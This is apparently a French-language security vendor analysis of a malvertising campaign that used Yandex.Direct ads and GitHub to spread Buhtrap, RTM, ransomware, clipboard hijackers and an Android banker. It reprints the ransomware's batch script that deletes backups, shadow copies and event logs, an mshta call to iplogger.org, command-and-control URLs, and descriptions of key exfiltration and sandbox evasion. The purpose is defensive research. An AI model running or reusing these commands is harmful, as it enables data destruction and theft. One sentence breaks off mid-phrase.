Quelle meilleure façon de cibler les comptables que de les cibler alors qu'ils font des recherches sur le Web, à la recherche de documents pertinents pour leur travail? C'est exactement ce qui s'est passé ces derniers mois, où un groupe utilisant deux portes dérobées bien connues - Buhtrap et RTM - ainsi que responsables de rançongiciels et des voleurs de cryptomonnaies, a ciblé des organisations, principalement en Russie. Le ciblage a été rendu possible par la publication d'annonces malveillantes via Yandex.Direct, dans une tentative de rediriger une cible potentielle vers un site Web offrant des téléchargements malveillants déguisés en modèles de documents. Yandex est connu pour être le plus grand moteur de recherche sur Internet en Russie. Yandex.direct constitue son réseau de publicité en ligne. Nous avons contacté Yandex et ils ont retiré cette campagne de malversation.

Alors que le code source de la porte dérobée de Buhtrap a été divulgué dans le passé et peut donc être utilisé par n'importe qui, le code RTM ne l'a pas été, du moins à notre connaissance. Dans ce blog, nous allons décrire comment les acteurs de la menace ont distribué leurs logiciels malveillants en abusant de Yandex.Direct et l'ont hébergé sur GitHub. Nous conclurons par une analyse technique des logiciels malveillants utilisés.

Mécanisme de distribution et victimes

Le lien qui unit les différentes charges utiles est la manière dont elles ont été distribuées : tous les fichiers malveillants créés par les cybercriminels étaient hébergés sur deux dépôts GitHub différents.

Il n'y avait généralement qu'un seul fichier malveillant téléchargeable à partir du repo, mais il changeait fréquemment. Comme l'historique des modifications est disponible depuis le dépôt GitHub, il nous permet de savoir quels logiciels malveillants ont été distribués à un moment donné. L'une des façons d'inciter les victimes à télécharger ces fichiers malveillants était de le faire par l'intermédiaire d'un site Web, blanki-shabloni24[.]ru, comme l'illustre la figure 1.

Le design du site Web ainsi que tous les noms de fichiers malveillants sont très révélateurs : il s'agissait de formulaires, de modèles et de contrats. Le faux nom de logiciel se traduit par : « Collection de modèles 2018 : formulaires, modèles, contrats, échantillons ». Étant donné que Buhtrap et la RTM ont été utilisés dans le passé pour cibler les services comptables, nous avons immédiatement cru qu'une stratégie similaire était en jeu. Mais comment les victimes potentielles ont-elles été dirigées vers le site Web?

Campagnes d'infection

Nous savons qu’au minimum un certain nombre des victimes potentielles ont été attirées sur ce site Web par la malvertising. Ci-dessous vous pouvez voir un exemple d'URL de redirection vers le site Web malveillant :

https://blanki-shabloni24.ru/?utm_source=yandex&utm_medium=banner&utm_campaign=cid|{blanki_rsya}|context&utm_content=gid|3590756360|aid|6683792549|15114654950_&utm_term=скачать бланк счета&pm_source=bb.f2.kz&pm_block=none&pm_position=0&yclid=1029648968001296456

On peut voir dans l'URL qu'une bannière publicitaire a été publiée sur bb.f2[.]kz, qui est un forum comptable légitime. Il est important de noter ici que ces bannières sont apparues sur plusieurs sites Web différents, tous avec le même numéro d'identification de campagne (blanki_rsya) et la plupart d'entre eux concernaient des services de comptabilité ou d'aide juridique. A partir de l'URL, nous pouvons également voir ce que l'utilisateur recherchait – « скачать бланк бланк счета », soit « télécharger un modèle de facture ». Ceci renforce notre hypothèse voulant que les organisations sont ciblées. Une liste des sites Web où les bannières et les termes de recherche connexes sont apparus est présentée au tableau 1.

| Search term RU | Search term EN (Google Translate) | Domain |

|---|---|---|

| скачать бланк счета | download invoice template | bb.f2[.]kz |

| образец договора | contract example | Ipopen[.]ru |

| заявление жалоба образец | claim complaint example | 77metrov[.]ru |

| бланк договора | contract form | blank-dogovor-kupli-prodazhi[.]ru |

| судебное ходатайство образец | judicial petition example | zen.yandex[.]ru |

| образец жалобы | example complaint | yurday[.]ru |

| образцы бланков договоров | example contract forms | Regforum[.]ru |

| бланк договора | contract form | assistentus[.]ru |

| образец договора квартиры | example apartment contract | napravah[.]com |

| образцы юридических договоров | examples of legal contracts | avito[.]ru |

Tableau 1 - Termes de recherche utilisés et domaines où les bannières étaient affichées

Le site Web blanki-shabloni24[.]ru a probablement été créé de cette façon pour survivre à un examen de base. Une annonce pointant vers un site web d'aspect professionnel avec un lien vers GitHub n'est pas quelque chose d'évidemment mauvais. De plus, les cybercriminels ne mettent les fichiers malveillants dans leur dépôt GitHub que pour une période limitée, probablement pendant que la campagne publicitaire était active. La plupart du temps, la charge utile sur GitHub était un fichier zip vide ou un exécutable propre. En résumé, les cybercriminels ont été en mesure de distribuer des annonces par l'intermédiaire du service Yandex.direct aux sites Web qui étaient susceptibles d'être visités par les comptables à la recherche de termes spécifiques.

Penchons-nous maintenant sur les différentes charges utiles qui ont été distribuées de cette façon.

Analyse de la charge utile

Calendrier de distribution



Cette campagne de programmes malveillants a débuté fin octobre 2018 et est toujours en cours au moment de la rédaction du présent rapport. Comme l'ensemble du référentiel était accessible au public sur GitHub, nous avons pu tracer une chronologie précise des familles de logiciels malveillants distribués (voir Figure 2). Nous avons observé six différentes familles de logiciels malveillants hébergés sur GitHub au cours de cette période. Nous avons ajouté une ligne qui illustre quand les liens de bannière ont été vus, basée sur la télémétrie ESET, pour les comparer avec l'historique de git. Nous pouvons voir qu'il correspond assez bien aux moments où les charges utiles étaient disponibles sur GitHub. L'écart à la fin du mois de février peut s'expliquer par la possibilité que nous manquions d'historique parce que le dépôt a été supprimé de GitHub avant que nous n'ayons pu récupérer tout cela.

Certificats de signature du code

De multiples certificats de signature de code ont été utilisés pour signer les logiciels malveillants distribués au cours de cette campagne. Certains de ces certificats ont été utilisés pour signer plus d'une famille de logiciels malveillants, un indicateur supplémentaire reliant les différents échantillons de logiciels malveillants à la même campagne. Les opérateurs n'ont pas systématiquement signé les binaires qu'ils ont poussés vers le dépôt git. Il est surprenant, étant donné qu'ils avaient accès à la clé privée de ces certificats, qu'ils ne l'aient pas utilisée pour tous. Fin février 2019, les opérateurs ont également commencé à faire des signatures invalides avec un certificat appartenant à Google dont ils ne possèdent pas la clé privée.

Tous les certificats impliqués dans cette campagne et les familles de logiciels malveillants qu'ils ont signés sont affichés dans le tableau 2.

| Cert’s CN | Thumbprint | Signed malware family |

|---|---|---|

| TOV TEMA LLC | 775E9905489B5BB4296D1AD85F3E45BC936E7FDC | Win32/ClipBanker |

| TOV "MARIYA" | EE6FAF6FD2888A6D11DD710B586B78E794FC74FC | Win32/ClipBanker |

| "VERY EXCLUSIVE LTD" | BD129D61914D3A6B5F4B634976E864C91B6DBC8E | Win32/Spy.Buhtrap |

| "VERY EXCLUSIVE LTD." | 764F182C1F46B380249CAFB8BA3E7487FAF21E2A | Win32/Filecoder.Buran |

| TRAHELEN LIMITED | 7C1D7CE90000B0E603362F294BC4A85679E38439 | Win32/Spy.RTM |

| LEDI, TOV | 15FEA3B0B839A58AABC6A604F4831B07097C8018 | Win32/Filecoder.Buran |

| Google Inc | 1A6AC0549A4A44264DEB6FF003391DA2F285B19F | Win32/Filecoder.Buran MSIL/ClipBanker |

Tableau 2 - Liste des certificats et des logiciels malveillants signés par les attaquants

Nous avons également utilisé ces certificats de signature de code pour voir si nous pouvions établir des liens avec d'autres familles de logiciels malveillants. Pour la plupart des certificats, nous n'avons pas trouvé de malware qui n'était pas distribué via le dépôt GitHub. Cependant, dans le cas du certificat TOV "MARIYA", il a été utilisé pour signer les logiciels malveillants appartenant au botnet Wauchos ainsi que certains mineurs d'adwares et de pièces. Il est très peu probable que ces variantes de logiciels malveillants aient été liées à la campagne que nous avons analysée. Il est probable que le certificat en question a été acheté sur un marché noir en ligne.

Win32/Filecoder.Buhtrap

Le composant qui a attiré notre attention en premier lieu est le Win32/Filecoder.Buhtrap, inédit auparavant. C'est un binaire Delphi qui vient parfois en paquet. Il a été distribué principalement en février et mars 2019. Il implémente le comportement attendu des logiciels de rançon, en découvrant les disques locaux et les partages réseau et en cryptant les fichiers trouvés sur ces périphériques. Il n'a pas besoin d'une connexion Internet pour crypter les fichiers de ses victimes, puisqu'il ne communique pas avec un serveur pour envoyer les clés de cryptage. Au lieu de cela, il ajoute un « jeton » à la fin du message de rançongiciel et exige que les victimes communiquent avec les opérateurs par courriel ou par Bitmessage. La demande de rançon se trouve à l'annexe A.

Pour chiffrer autant de ressources importantes que possible, Filecoder.Buhtrap lance un thread dédié à tuer les logiciels de clés qui pourraient avoir des poignées ouvertes sur les fichiers contenant des données précieuses, évitant ainsi leur cryptage. Les processus ciblés sont principalement des systèmes de gestion de bases de données (SGBD). De plus, Filecoder.Buhtrap supprime les fichiers journaux et les sauvegardes, afin de rendre la récupération des fichiers aussi difficile que possible pour les victimes ne disposant pas de sauvegardes hors ligne. Pour ce faire, le batch script de la Figure 3 est exécuté.

bcdedit /set {default} bootstatuspolicy ignoreallfailures

bcdedit /set {default} recoveryenabled no

wbadmin delete catalog -quiet

wbadmin delete systemstatebackup

wbadmin delete systemstatebackup -keepversions:0

wbadmin delete backup

wmic shadowcopy delete

vssadmin delete shadows /all /quiet

reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f

reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f

reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers"

attrib "%userprofile%\documents\Default.rdp" -s -h

del "%userprofile%\documents\Default.rdp"

wevtutil.exe clear-log Application

wevtutil.exe clear-log Security

wevtutil.exe clear-log System

sc config eventlog start=disabledFigure 3 - Script pour la suppression des sauvegardes et des fichiers journaux

Filecoder.Buhtrap utilise le service en ligne légitime IP Logger, qui est conçu pour recueillir des informations sur qui visite un site Web. Les attaquants l’utilisent pour garder la trace des victimes du rançongiciel. La ligne de commande de la Figure 4 en est responsable.

mshta.exe "javascript:document.write('<img

src=\'https://iplogger.org/173Es7.txt\'><script>setInterval(function(){close();},10000);</script>');"Figure 4 - Requête vers iplogger.org

Les fichiers qui sont cryptés sont choisis parce qu'ils ne correspondent pas à trois listes d'exclusion. Tout d'abord, il ne chiffre pas les fichiers ayant les extensions suivantes : .com, .cmd, .cpl, .dll, .exe, .hta, .lnk, .msc, .msi, .msp, .pif, .scr, .sys and .bat. De plus, tous les fichiers pour lesquels le chemin complet contient l'une des chaînes de répertoires énumérées à la Figure 5 sont exclus.

\.{ED7BA470-8E54-465E-825C-99712043E01C}\

\tor browser\

\opera\

\opera software\

\mozilla\

\mozilla firefox\

\internet explorer\

\google\chrome\

\google\

\boot\

\application data\

\apple computer\safari\

\appdata\

\all users\

:\windows\

:\system volume information\

:\nvidia\

:\intel\Figure 5 - Répertoires exclus du chiffrement

Troisièmement, les noms de fichiers spécifiques sont exclus du cryptage, parmi lesquels le nom de fichier de la demande de rançon. La figure 6 présente cette liste. Combinées, ces exclusions sont clairement destinées à laisser une machine victime chiffrée amorçable et utilisable de façon minimale.

boot.ini

bootfont.bin

bootsect.bak

desktop.ini

iconcache.db

ntdetect.com

ntldr

ntuser.dat

ntuser.dat.log

ntuser.ini

thumbs.db

winupas.exe

your files are now encrypted.txt

windows update assistant.lnk

master.exe

unlock.exe

unlocker.exeFigure 6 - Fichiers exclus du chiffrement

Schéma de chiffrement de fichiers



Lorsque le malware est lancé, il génère une paire de clés RSA 512 bits. L'exposant privé (d) et le module (n) sont ensuite cryptés à l'aide d'une clé publique codée en dur de 2048 bits (exposant public et module), compressés en zlib et codés en base64. Le code impliqué est présenté à la figure 7.

Figure 7 - Sortie du décompilateur Hex-Ray de la routine de génération de paires de clés RSA 512 bits

La figure 8 montre un exemple de la version en texte clair de la clé privée générée qui constitue le jeton joint à la demande de rançon.

<N>DF9228F4F3CA93314B7EE4BEFC440030665D5A2318111CC3FE91A43D781E3F91BD2F6383E4A0B4F503916D75C9C576D5C2F2F073ADD4B237F7A2B3BF129AE2F39</N><D>9197ECC0DD002D5E60C20CE3780AB9D1FE61A47D9735036907E3F0CF8BE09E3E7646F8388AAC75FF6A4F60E7F4C2F697BF6E47B2DBCDEC156EAD854CADE53A239</D>Figure 8 - Exemple d'une clé privée générée

La clé publique de l'attaquant est illustrée à la Figure 9.

e =

0x72F750D7A93C2C88BFC87AD4FC0BF4CB45E3C55701FA03D3E75162EB5A97FDA7ACF8871B220A33BEDA546815A9AD9AA0C2F375686F5009C657BB3DF35145126C71E3C2EADF14201C8331699FD0592C957698916FA9FEA8F0B120E4296193AD7F3F3531206608E2A8F997307EE7D14A9326B77F1B34C4F1469B51665757AFD38E88F758B9EA1B95406E72B69172A7253F1DFAA0FA02B53A2CC3A7F0D708D1A8CAA30D954C1FEAB10AD089EFB041DD016DCAAE05847B550861E5CACC6A59B112277B60AC0E4E5D0EA89A5127E93C2182F77FDA16356F4EF5B7B4010BCCE1B1331FCABFFD808D7DAA86EA71DFD36D7E701BD0050235BD4D3F20A97AAEF301E785005

n =

0x212ED167BAC2AEFF7C3FA76064B56240C5530A63AB098C9B9FA2DE18AF9F4E1962B467ABE2302C818860F9215E922FC2E0E28C0946A0FC746557722EBB35DF432481AC7D5DDF69468AF1E952465E61DDD06CDB3D924345A8833A7BC7D5D9B005585FE95856F5C44EA917306415B767B684CC85E7359C23231C1DCBBE714711C08848BEB06BD287781AEB53D94B7983EC9FC338D4320129EA4F568C410317895860D5A85438B2DA6BB3BAAE9D9CE65BCEA6760291D74035775F28DF4E6AB1A748F78C68AB07EA166A7309090202BB3F8FBFC19E44AC0B4D3D0A37C8AA5FA90221DA7DB178F89233E532FF90B55122B53AB821E1A3DB0F02524429DEB294B3A4EDDFigure 9 - Clé publique RSA codée en dur

Les fichiers sont cryptés à l'aide de l'AES-128-CBC avec une clé de 256 bits. Pour chaque fichier à chiffrer, une nouvelle clé et un nouveau vecteur d'initialisation sont générés. L'information clé est ajoutée à la fin du fichier chiffré. Examinons le format d'un fichier chiffré.

Les fichiers chiffrés ont l'en-tête suivante :

| Magic Header | Encrypted Size | Decrypted size | Encrypted data |

|---|---|---|---|

| 0x56 0x1A | uint64_t | uint64_t | encrypt('VEGA' + filedata[:0x5000]) |

Les données du fichier original précédées de la valeur magique « VEGA » sont chiffrées jusqu'aux 0x5000 premiers octets. Toutes les informations nécessaires au déchiffrement du fichier sont ajoutées au fichier avec cette structure :

| File size marker | Size of AES key blob | AES key blob | Size of RSA key blob | RSA key blob | Offset to File size marker |

|---|---|---|---|---|---|

| 0x01 or 0x02 | uint32_t | uint32_t | uint32_t |

- Le marqueur de taille de fichier contient un indicateur qui indique si la taille du fichier est > 0x5000 octets.

- AES key blob = ZlibCompress(RSAEncrypt(AES Key + IV, clé publique de la paire de clés RSA générée))

- Clé RSA blob = ZlibCompress(RSAEncrypt(Clé privée RSA générée, clé publique RSA codée en dur))

Win32/ClipBanker

Win32/ClipBanker est un composant qui a été distribué par intermittence de fin octobre à début décembre 2018. Son rôle est de surveiller le contenu du presse-papiers, à la recherche d'adresses de cryptomonnaies. Si une adresse de cryptomonnaies ciblée est trouvée, elle est remplacée par une adresse appartenant vraisemblablement à l'opérateur du logiciel malveillant. Les échantillons que nous avons examinés ne sont pas emballés, ni obscurcis.

Le seul mécanisme utilisé pour masquer son comportement est le cryptage des chaînes de caractères. Les adresses de cryptomonnaies des opérateurs sont cryptées à l'aide de RC4. Diverses cryptomonnaies sont ciblées telles que Bitcoin, Bitcoin cash, Dogecoin, Ethereum et Ripple.

Une quantité très négligeable de BTC a été envoyée aux adresses Bitcoin de l'attaquant au moment de la distribution, ce qui suggère que la campagne n'a pas été très réussie. De plus, il n'y a aucun moyen de s'assurer que ces transactions sont liées à ce logiciel malveillant.

Win32/RTM

Win32/RTM est un composant qui a été distribué pendant quelques jours début mars 2019. La RTM est un cheval de Troie bancaire écrit en Delphi qui cible les systèmes de banque à distance. En 2017, les chercheurs d'ESET ont publié un white paper qui contient une analyse approfondie de ce malware. Comme peu de choses ont changé depuis, nous suggérons au lecteur intéressé de se référer à cette publication pour plus de détails. En janvier 2019, Palo Alto Networks a également publié un article à propos de ce malware.

Buhtrap downloader

Pendant une courte période de temps, le paquet disponible sur GitHub a été un téléchargeur qui ne ressemblait en rien aux outils Buhtrap précédents. Ce téléchargeur s'adresse à https://94.100.18[.]67/RSS.php?<some_id> pour passer à l'étape suivante et la charger directement en mémoire. Nous avons identifié deux comportements différents pour ce code de deuxième étape. Dans un cas, l'URL RSS.php servait directement la porte dérobée de Buhtrap. Cette porte dérobée est très similaire à celle qui est disponible à travers le code source qui a fui.

Ce qui est intéressant ici, c'est que nous voyons plusieurs campagnes différentes utilisant la porte dérobée de Buhtrap, venant probablement de différents acteurs. Les principales différences dans ce cas sont que, premièrement, la porte dérobée est chargée directement en mémoire, n'utilisant pas l'astuce habituelle de chargement latéral DLL documentée dans cet article précédent, et deuxièmement, ils ont changé la clé RC4 utilisée pour chiffrer le trafic réseau au serveur C&C. La plupart des campagnes que nous voyons dans la nature ne prennent même pas la peine de changer cette clé.

Dans l'autre cas, plus complexe, que nous avons vu, l'URL RSS.php a servi à un autre téléchargeur. Ce téléchargeur implémente quelques obscurcissements tels que la reconstruction dynamique des tables d'importation. Le but ultime de ce téléchargeur est de contacter un serveur C&C à https://msiofficeupd[.]com/api/F27F84EDA4D13B15/2 pour envoyer les logs et attendre une réponse. Il traite ce dernier comme un blob binaire, le charge en mémoire et l'exécute. La charge utile que nous avons vu ce téléchargeur exécuter était la même porte dérobée Buhtrap décrite ci-dessus, mais d'autres charges utiles peuvent

Android/Spy.Banker

Il est intéressant de noter qu'un composant Android a également été trouvé sur le dépôt GitHub. Ce n'est que le 1er novembre 2018 qu'il est resté une journée sur l'antenne principale. Mis à part le fait qu'elle était hébergée sur GitHub ce jour-là, la télémétrie ESET ne montre aucune preuve de distribution active de ce logiciel malveillant.

Le composant Android était hébergé sur GitHub sous la forme d'un Android Application Package (APK). Ce dernier est très obscurci. Le comportement malveillant est dissimulé dans un JAR crypté situé dans l'APK. Il est crypté avec RC4 à l'aide de cette clé :

key = [

0x87, 0xd6, 0x2e, 0x66, 0xc5, 0x8a, 0x26, 0x00, 0x72, 0x86, 0x72, 0x6f,

0x0c, 0xc1, 0xdb, 0xcb, 0x14, 0xd2, 0xa8, 0x19, 0xeb, 0x85, 0x68, 0xe1,

0x2f, 0xad, 0xbe, 0xe3, 0xb9, 0x60, 0x9b, 0xb9, 0xf4, 0xa0, 0xa2, 0x8b, 0x96

]

La même clé et le même algorithme sont utilisés pour crypter les chaînes. Le JAR se trouve sous APK_ROOT + image/files. Les 4 premiers octets du fichier contiennent la longueur du JAR chiffr, qui commence immédiatement après le champ de longueur.

Une fois le fichier déchiffré, il est devenu évident que c'était Anubis, un banquier Android déjà documenté. Ce logiciel malveillant possède les habiletés suivantes :

- Enregistrer le microphone;

- Faire une capture d'écran;

- Obtenir la position GPS;

- Mémoriser les frappes au clavier;

- Chiffrer les données de l'appareil et la demande de rançon;

- Envoyer du spam.

Les serveurs C&C sont :

Fait intéressant, il a utilisé Twitter comme canal de communication de secours pour récupérer un autre serveur C&C. Le compte Twitter utilisé par l'échantillon que nous avons analysé est @JohnesTrader, mais ce compte était déjà suspendu au moment de l'analyse.

Le logiciel malveillant contient une liste d'applications ciblées sur l'appareil Android. Cette liste semble être plus longue que ce qu'elle était au moment où les chercheurs de Sophos l'ont analysée. Il cible un grand nombre d'applications bancaires pour les banques du monde entier, certaines applications de e-shopping comme Amazon et eBay et les applications de cryptomonnaies. Nous avons inclus la liste exhaustive à l'annexe B.



MSIL/ClipBanker.IH

Le dernier composant à être distribué pendant la campagne couverte dans ce billet est un exécutable.NET Windows qui a été distribué en mars 2019. La plupart des versions que nous avons regardées étaient emballées avec ConfuserEx v1.0.0. Comme pour la variante de ClipBanker décrite ci-dessus, cette composante détourne également le presse-papiers. Il cible un large éventail de portefeuilles de cryptomonnaies ainsi que des offres commerciales Steam. De plus, il utilise le service IP Logger pour exfiltrer la clé privée WIF de Bitcoin.

Mécanismes de défense



En plus de bénéficier de mécanismes anti-débogage, anti-dumping et anti-effraction de ConfuserEx, ce logiciel malveillant implémente des routines de détection pour les produits de sécurité et les machines virtuelles.

Pour vérifier s'il fonctionne dans une machine virtuelle, il utilise la ligne de commande WMI (WMIC) intégrée de Windows pour interroger des informations sur le BIOS, en particulier :

wmic bios

Il analyse ensuite la sortie de la commande à la recherche des mots-clés spécifiques suivants : VBOX, VirtualBox, XEN, qemu, bochs, VM.

Pour détecter les produits de sécurité, le logiciel malveillant envoie une requête Windows Management Instrumentation (WMI) au Centre de sécurité Windows à l'aide de l'API ManagementObjectSearcher, tel qu’illustré à la Figure 10. Une fois la base64 décodée, l'appel est :

ManagementObjectSearcher('root\\SecurityCenter2', 'SELECT * FROM AntivirusProduct')

De plus, le logiciel malveillant vérifie si CryptoClipWatcher, un outil défensif conçu pour protéger les utilisateurs contre le piratage du presse-papiers, s'exécute et, le cas échéant, suspend tous les threads de ce processus, désactivant ainsi la protection.

Persistance

Dans la version que nous avons analysée, le malware se copie dans %APPDATA%\google\updater.exe et place le drapeau caché dans le répertoire google. Ensuite, il modifie le Registre Windows Software\Microsoft\Windows NT\CurrentVersion\Winlogon\shell et ajoute le chemin updater.exe. Ainsi, chaque fois qu'un utilisateur se connecte, le malware est exécuté.

Comportement malveillant

Comme c'était le cas avec le précédent ClipBanker que nous avons analysé, ce malware.NET surveille le contenu du presse-papiers, à la recherche d'adresses cryptomonnaie - et si une adresse est trouvée, elle est remplacée par l'une de celles de l'opérateur. La figure 11 présente une liste d'adresses ciblées en fonction d'une liste trouvée dans le code.

BTC_P2PKH, BTC_P2SH, BTC_BECH32, BCH_P2PKH_CashAddr, BTC_GOLD, LTC_P2PKH, LTC_BECH32, LTC_P2SH_M, ETH_ERC20, XMR, DCR, XRP, DOGE, DASH, ZEC_T_ADDR, ZEC_Z_ADDR, STELLAR, NEO, ADA, IOTA, NANO_1, NANO_3, BANANO_1, BANANO_3, STRATIS, NIOBIO, LISK, QTUM, WMZ, WMX, WME, VERTCOIN, TRON, TEZOS, QIWI_ID, YANDEX_ID, NAMECOIN, B58_PRIVATEKEY, STEAM_URLFigure 11 - Symbole Enum pour les types d'adresses pris en charge

Pour chacun de ces types d'adresses, il existe une expression régulière associée. La valeur STEAM_URL sert à détourner le système d'offres commerciales de Steam, comme on peut le voir dans l'expression régulière utilisée pour le détecter dans le presse-papiers :

\b(https:\/\/|http:\/\/|)steamcommunity\.com\/tradeoffer\/new\/\?partner=[0-9]+&token=[a-zA-Z0-9]+\b

Canal d'exfiltration

En plus de remplacer les adresses dans le presse-papiers, ce malware.NET cible également les clés privées WIF Bitcoin, les portefeuilles Bitcoin Core et Electrum Bitcoin. Le logiciel utilise iplogger.org comme canal d'exfiltration pour capturer la clé privée WIF. Pour ce faire, les opérateurs ajoutent les données de la clé privée dans l'en-tête User-Agent HTTP de l'en-tête comme le montre la Figure 12.

Quant à l'exfiltration des portefeuilles, les opérateurs n'ont pas utilisé iplogger.org; la limitation de 255 caractères dans le champ User-Agent affiché dans l'interface web de IP Logger pourrait expliquer pourquoi ils ont choisi une autre méthode. Dans les échantillons analysés, l'autre serveur d'exfiltration était stocké dans la variable d'environnement DiscordWebHook. Ce qui nous intrigue, c'est que cette variable d'environnement n'est jamais définie nulle part dans le code. Cela semble suggérer que le malware est toujours en cours de développement et que cette variable est définie sur les machines de test des opérateurs.

Un autre indicateur indique que le logiciel malveillant est toujours en cours de développement. Le binaire inclut deux URLs iplogger.org, et les deux sont interrogées lors de l'exfiltration. Dans la demande à l'une de ces URL, la valeur dans le champ Referer est précédée de "DEV /". Nous avons également trouvé une version du logiciel malveillantqui n'était pas emballée avec ConfuserEx et le getter pour cette URL s'appelle DevFeedbackUrl. D'après le nom de la variable d'environnement, nous pensons que les opérateurs prévoient d'utiliser le service légitime Discord et d'abuser de son système de crochet Web pour exfiltrer les portefeuilles cryptomonnaie.

Conclusion

Cette campagne est un bon exemple de la façon dont les services publicitaires légitimes peuvent être utilisés à mauvais escient pour distribuer des logiciels malveillants. Bien que cette campagne cible spécifiquement les organisations russes, nous ne serions pas surpris si un tel système était utilisé pour abuser des services publicitaires non russes. Pour éviter d'être pris par une telle arnaque, les utilisateurs doivent toujours s'assurer que la source à partir de laquelle ils téléchargent le logiciel est un distributeur de logiciels bien connu et de bonne réputation.

Indicateurs de compromission (IoCs)

Liste d’échantillons

| SHA-1 | Filename | ESET Detection Name |

|---|---|---|

| 79B6EC126818A396BFF8AD438DB46EBF8D1715A1 | hashfish.exe | Win32/ClipBanker.HM |

| 11434828915749E591254BA9F52669ADE580E5A6 | hashfish.apk | Android/Spy.Banker.KW |

| BC3EE8C27E72CCE9DB4E2F3901B96E32C8FC5088 | hashfish.exe | Win32/ClipBanker.HM |

| CAF8ED9101D822B593F5AF8EDCC452DD9183EB1D | btctradebot.exe | Win32/ClipBanker.HM |

| B2A1A7B3D4A9AED983B39B28305DD19C8B0B2C20 | blanki.exe | Win32/ClipBanker.HM |

| 1783F715F41A32DAC0BAFBBDF70363EC24AC2E37 | blanki.exe | Win32/Spy.Buhtrap.AE |

| 291773D831E7DEE5D2E64B2D985DBD24371D2774 | blanki.exe | Win32/Spy.Buhtrap.AE |

| 4ADD8DCF883B1DFC50F9257302D19442F6639AE3 | masterblankov24.exe | Win32/Spy.Buhtrap.AG |

| 790ADB5AA4221D60590655050D0FBEB6AC634A20 | masterblankov24.exe | Win32/Filecoder.Buran.A |

| E72FAC43FF80BC0B7D39EEB545E6732DCBADBE22 | vseblanki24.exe | Win32/Filecoder.Buran.B |

